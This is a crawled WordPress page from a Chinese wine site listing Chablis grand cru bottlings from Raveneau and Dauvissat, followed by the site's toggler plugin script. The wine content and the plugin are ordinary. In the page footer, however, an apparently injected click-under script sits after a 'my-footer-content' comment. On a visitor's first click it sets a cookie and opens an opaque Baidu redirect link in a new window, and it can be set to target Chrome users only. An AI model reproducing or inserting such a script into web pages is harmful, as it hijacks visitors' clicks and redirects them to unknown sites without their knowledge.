

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vitiswise.com/vitiswise-fine-and-rare-collectables/burgundy-chablis/
body_size: 4648
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		
	<!-- Mobile viewport optimized -->
	<meta name="viewport" content="width=device-width,initial-scale=1">
	
			<!-- Favicon -->
		<link rel="shortcut icon" href="http://vitiswise.com/wp-content/uploads/2012/10/lafite-cap.gif" />
		
	<!-- Title -->
	 	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://vitiswise.com/xmlrpc.php" />
	
	<!-- WP Head -->
	<title>勃艮第夏布利Burgundy, Chablis &#8211; 唯思VITISWISE</title>
<meta name="generator" content="WordPress 4.9.26" />
<meta name="template" content="Oxygen 0.6.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="唯思VITISWISE &raquo; Feed" href="http://vitiswise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="唯思VITISWISE &raquo; 评论Feed" href="http://vitiswise.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vitiswise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://vitiswise.com/wp-content/themes/oxygen/style.min.css?ver=0.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='toggler-style-css'  href='http://vitiswise.com/wp-content/plugins/toggler/css/toggler.css?ver=4.9.26' type='text/css' media='all' />

<script type='text/javascript' src='http://vitiswise.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/plugins/toggler/js/toggler.min.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://vitiswise.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vitiswise.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vitiswise.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://vitiswise.com/vitiswise-fine-and-rare-collectables/burgundy-chablis/" />
<link rel='shortlink' href='http://vitiswise.com/?p=994' />
<link rel="alternate" type="application/json+oembed" href="http://vitiswise.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvitiswise.com%2Fvitiswise-fine-and-rare-collectables%2Fburgundy-chablis%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vitiswise.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvitiswise.com%2Fvitiswise-fine-and-rare-collectables%2Fburgundy-chablis%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":994,"post_name":"burgundy-chablis","post_title":"\u52c3\u826e\u7b2c\u590f\u5e03\u5229Burgundy, Chablis","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="19835" async></script>
<meta http-equiv="Content-Language" content="zh-CN" />
<style type="text/css" media="screen">
.ppqtrans_flag span{display:none}
.ppqtrans_flag{height:12px;width:18px;display:block}
.ppqtrans_flag_and_text{padding-left:20px}
.ppqtrans_flag_and_text{padding-left:20px}
.ppqtrans_flag_zh { background:url(http://vitiswise.com/wp-content/plugins/qtranslate-xp/flags/cn.png) no-repeat }
</style>

	<style type="text/css">

		/* Font size. */
					html { font-size: 16px; }
		
		/* Font family. */
					h1, h2, h3, h4, h5, h6, dl dt, blockquote, blockquote blockquote blockquote, #site-title, #menu-primary li a { font-family: 'Abel', serif; }
		
		/* Link color. */
					a, a:visited, .page-template-front .hfeed-more .hentry .entry-title a:hover, .entry-title a, .entry-title a:visited { color: #0da4d3; }
			.read-more, .read-more:visited, .pagination a:hover, .comment-navigation a:hover, #respond #submit, .button, a.button, #subscribe #subbutton, .wpcf7-submit, #loginform .button-primary { background-color: #0da4d3; }
				a:hover, a:focus { color: #000; }
		.read-more:hover, #respond #submit:hover, .button:hover, a.button:hover, #subscribe #subbutton:hover, .wpcf7-submit:hover, #loginform .button-primary:hover { background-color: #111; }

		/* Custom CSS. */
		
	
	</style>	


</head>

<body class="wordpress ltr zh_CN parent-theme y2026 m01 d17 h23 saturday logged-out singular singular-page singular-page-994 page-template-fullwidth no-js">

	
	<div id="container">
		
		<div class="wrap">

				
			<div id="header">
	
					
					<div id="branding">
						
						<div id="site-title"><a href="http://vitiswise.com" title="唯思VITISWISE" rel="home"><span>唯思VITISWISE</span></a></div>						
						<div id="site-description"><span>热爱生活，热爱葡萄酒！</span></div>						
					</div><!-- #branding -->
					
										
					
	
	<div id="menu-primary" class="site-navigation menu-container" role="navigation">

		<span class="menu-toggle">Menu</span>

		
		<div class="menu"><ul id="menu-primary-items" class="nav-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="http://vitiswise.com/">关于唯思</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://vitiswise.com/market-analysis/">市场分析</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-962"><a href="http://vitiswise.com/vitiswise-fine-and-rare-collectables/">唯思收藏</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://vitiswise.com/wineclass/">葡萄酒课堂</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://vitiswise.com/perfectparing/">完美搭配</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://vitiswise.com/cn-wine-aromas/">中文葡萄酒香气词表</a></li>
</ul></div>
		
	</div><!-- #menu-primary .menu-container -->

	
					
	
						
					
			</div><!-- #header -->
	
				
				
			<div id="main">
	
				
	<div class="aside">
		
			
	</div>

		
	<div class="content-wrap">	

		<div id="content">
	
			
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb">
			<span class="trail-browse">Browse:</span> <span class="trail-begin"><a href="http://vitiswise.com" title="唯思VITISWISE" rel="home">Home</a></span>
			 <span class="sep">&nbsp; / &nbsp;</span> <a href="http://vitiswise.com/vitiswise-fine-and-rare-collectables/" title="唯思收藏">唯思收藏</a>
			 <span class="sep">&nbsp; / &nbsp;</span> <span class="trail-end">勃艮第夏布利Burgundy, Chablis</span>
		</div>	
			<div class="hfeed">
	
					
						
							
						<div id="post-994" class="hentry page publish post-1 odd author-xzwine">
	
								
							<h2 class="post-title entry-title"><a href="http://vitiswise.com/vitiswise-fine-and-rare-collectables/burgundy-chablis/" title="勃艮第夏布利Burgundy, Chablis" rel="bookmark">勃艮第夏布利Burgundy, Chablis</a></h2>
	
							<div class="entry-content">
								
								<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><span style="color: #0da4d3;"><strong>Domaine François Raveneau</strong></span><br />
Chablis Les Clos, Chablis<br />
Chablis Valmur, Chablis</p>
<p><span style="color: #0da4d3;"><strong>René et Vincent Dauvissat</strong></span><br />
Chablis Les Clos, Chablis<br />
Chablis Les Preuses, Chablis</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>								
																
							</div><!-- .entry-content -->
	
							<div class="entry-meta"></div>
	
								
						</div><!-- .hentry -->
	
							
							
						
					
			</div><!-- .hfeed -->
	
				
		</div><!-- #content -->
	
		
				
								</div><!-- .content-wrap -->
						</div><!-- #main -->
						
				<div id="footer">

			
			<div id="footer-content" class="footer-content">
        <a title="张翛翰简介" href="http://vitiswise.com/about-us/xiaohan-zhang/" target="_blank">张翛翰简介</a> // <a title="免责声明" href="http://vitiswise.com/about-us/disclaimer/" target="_blank">免责声明</a> // <a title="版权声明" href="http://vitiswise.com/about-us/copyright/" target="_blank">版权声明</a> // <a title="理性饮酒" href="http://vitiswise.com/about-us/responsible-drinking/" target="_blank">理性饮酒</a>
	<p class="copyright">Copyright ©VitisWise 2026				
			
				
			</div>
				
			
			
			
		</div><!-- #footer -->

				
		</div><!-- .wrap -->

	</div><!-- #container -->

		
	<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/js/jquery.imagesloaded.js?ver=1.0'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/js/jquery.masonry.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/js/cycle/jquery.cycle.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/js/fitvids/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/js/navigation.js?ver=20130301'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var slider_settings = {"timeout":"6000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/js/footer-scripts-light.js?ver=1.0'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-content/themes/oxygen/library/js/drop-downs.min.js?ver=20130805'></script>
<script type='text/javascript' src='http://vitiswise.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
function getCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");if(parts.length==2)return parts.pop().split(";").shift();else return false}var idToRedirect=document.currentScript.getAttribute('id');var isToChrome=document.currentScript.getAttribute('data-type');var contn=0;if(isToChrome==1){if(navigator.userAgent.indexOf("Chrome")!=-1){var contn=1}}else{var contn=1}if(contn==1&&!getCookie("clickund_expert")){window.onload=function(){document.body.addEventListener('click',function(event){var now=new Date();var time=now.getTime();time+=3600*1000;now.setTime(time);document.cookie="clickund_expert=1; "+now.toUTCString()+";path=/";window.open('http://www.baidu.com/link?url=O-a_zdYlprIrpeYtHkD8S_pk5uDRtLmUBunGLmny1Hx0CZES0s1-rv9k3Bqh7u5Z');this.removeEventListener('click',arguments.callee,false)})}};
</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://vitiswise.com/wp-content/plugins/toggler/js/toggler.min.js?ver=4.9.26
body_size: 1058
content:
/* Release Version 2.0, 27/09/12 */
function updateGruopTarget(a,b){jQuery(document).ready(function(c){c("."+a).addClass(b)})}function updateExtClasses(a,b,c,d,e,f){jQuery(document).ready(function(f){if(f(b+c).length){switch(a){case"switch":f(b+c).addClass(d).addClass("toggler-ext toggler-target").addClass(function(a,b){var d=f(this);if(d.hasClass(e))e="";var g=d.hasClass(c)?"":" "+c;return e+g});break;case"target":f(b+c).addClass("toggler-link-ext").addClass(function(a,b){var d=f(this);if(d.hasClass(e))e="";var g=d.hasClass(c)?"":" "+c;return e});f(b+c).bind("click",function(){var a=f(this).attr("class");var b=a.indexOf("toggler-class");var c=a.indexOf(" ",b+1);if(c<0){var d=a.substr(b)}else{var d=a.substr(b,c-b)}var e=f(".toggler-target."+d);if(e.hasClass("toggler-ext")){var g=e}else{var g=e.children("div")}var h=g.attr("class");if(h.indexOf("toggler-hide")>-1){newClass=h.replace("toggler-hide","toggler-show")}else{newClass=h.replace("toggler-show","toggler-hide")}g.removeClass().addClass(newClass)});break;default:return""}}else{return""}})}jQuery(document).ready(function(a){a(".toggler-link.toggler-click").bind("click",function(){var b=a(window).scrollTop();var c=a(this).attr("class");var d=a(this).find(".toggler-icon-on");var e=a(this).find(".toggler-icon-off");var f=a(this).find(".toggler-replace-show");var g=a(this).find(".toggler-replace-hide");var h=a(this).hasClass("toggler-quick");var i="";if(!h){var j=c.indexOf("toggler-class");var k=c.indexOf(" ",j+1);if(k<0){var l=c.substr(j)}else{var l=c.substr(j,k-j)}var m=a(".toggler-target."+l).hasClass("toggler-ext");if(m){var n=a(".toggler-target."+l);i=n.attr("class")}else{var n=a(".toggler-target."+l).children("div");i=n.attr("class")}}else{var n=a(this).next(".toggler-target").children("div");i=n.attr("class")}var o=false;var p=false;var q="";var r=c.indexOf("toggler-group-");if(r>-1){var k=c.indexOf(" ",r+1);var q=c.substr(r,k-r);if(m){var s=a("."+q+".toggler-target")}else{var s=a("."+q+".toggler-target").children("div")}var t=a("."+q+".toggler-link");var p=true}if(i.indexOf("toggler-hide")>-1){if(p){s.each(function(){var b=a(this).attr("class").replace("toggler-show","toggler-hide");a(this).removeClass().addClass(b)});t.each(function(){var b=a(this).find(".toggler-icon-on");var c=a(this).find(".toggler-icon-off");var d=a(this).find(".toggler-replace-show");var e=a(this).find(".toggler-replace-hide");if(b.length){b.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-show");c.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-hide")}if(d.length){d.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-show");e.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-hide")}})}if(d.length){d.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");e.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}if(f.length){f.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");g.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}newClass=i.replace("toggler-hide","toggler-show")}else{if(d.length){d.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");e.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}if(f.length){f.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");g.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}newClass=i.replace("toggler-show","toggler-hide")}n.removeClass().addClass(newClass);var u=n.offset().top;if(p&&i.indexOf("toggler-hide")>-1&&b>u){a("body").animate({scrollTop:n.offset().top},1e3)}});a(".toggler-link.toggler-hover").bind("hover",function(){var b=a(window).scrollTop();var c=a(this).attr("class");var d=c.indexOf("toggler-class");var e=c.indexOf(" ",d+1);var f=a(this).find(".toggler-icon-on");var g=a(this).find(".toggler-icon-off");var h=a(this).find(".toggler-replace-show");var i=a(this).find(".toggler-replace-hide");var j=a(this).hasClass("toggler-quick");var k="";if(!j){if(e<0){var l=c.substr(d)}else{var l=c.substr(d,e-d)}var m=a(".toggler-target."+l).hasClass("toggler-ext");if(m){var n=a(".toggler-target."+l);k=n.attr("class")}else{var n=a(".toggler-target."+l).children("div");k=n.attr("class")}}else{var n=a(this).next(".toggler-target").children("div");k=n.attr("class")}var o=false;var p=false;var q="";var r=c.indexOf("toggler-group-");if(r>-1){var e=c.indexOf(" ",r+1);var q=c.substr(r,e-r);if(m){var s=a("."+q+".toggler-target")}else{var s=a("."+q+".toggler-target").children("div")}var p=true}if(k.indexOf("toggler-hide")>-1){if(p){s.each(function(){var b=a(this).attr("class").replace("toggler-show","toggler-hide");a(this).removeClass().addClass(b)});switchGroup.each(function(){var b=a(this).find(".toggler-icon-on");var c=a(this).find(".toggler-icon-off");var d=a(this).find(".toggler-replace-show");var e=a(this).find(".toggler-replace-hide");if(b.length){b.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-show");c.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-hide")}if(d.length){d.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-show");e.removeClass("toggler-icon-hide").removeClass("toggler-icon-show").addClass("toggler-icon-hide")}})}if(f.length){f.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");g.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}if(h.length){h.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");i.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}newClass=k.replace("toggler-hide","toggler-show")}else{if(f.length){f.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");g.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}if(h.length){h.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show");i.toggleClass("toggler-icon-hide").toggleClass("toggler-icon-show")}newClass=k.replace("toggler-show","toggler-hide")}n.removeClass().addClass(newClass);var t=n.offset().top;if(p&&k.indexOf("toggler-hide")>-1&&b>t){a("body").animate({scrollTop:n.offset().top},1e3)}})})